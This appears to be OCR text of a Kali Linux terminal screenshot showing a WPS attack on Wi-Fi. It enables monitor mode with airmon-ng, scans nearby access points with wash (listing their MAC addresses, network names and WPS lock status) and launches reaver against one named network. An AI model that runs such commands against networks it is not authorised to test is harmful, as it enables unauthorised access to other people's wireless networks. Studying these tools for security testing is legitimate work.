 Applications Places Sun Nov 24, 2:14 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# airmon-ng start wlan0
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID     Name
2875    NetworkManager
2968    wpa_supplicant
Interface       Chipset         Driver
wlan0           Atheros AR9280  ath9k - [phy0]
                                (monitor mode enabled on mon0)
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID                  Channel       RSSI       WPS Version       WPS Locked        ESSID
---------------------------------------------------------------------------------------------------------------
4C:60:DE:FE:FE:04       1            -82        1.0               No                DMPB27
10:BF:48:3D:51:3F       1            -89        1.0               No                ASUS24g
68:7F:74:F1:1D:45       6            -72        1.0               No                linksys
A0:21:B7:B5:A1:3E       6            -28        1.0               No                NYCCT_1337
E0:91:F5:E3:F4:6C       6            -83        1.0               No                susana
^C
root@kali:~# reaver -i mon0 -b A0:21:B7:B5:A1:3E -vv
KALI LINUX
The qu you become, the more able to hear.
root@kali: ~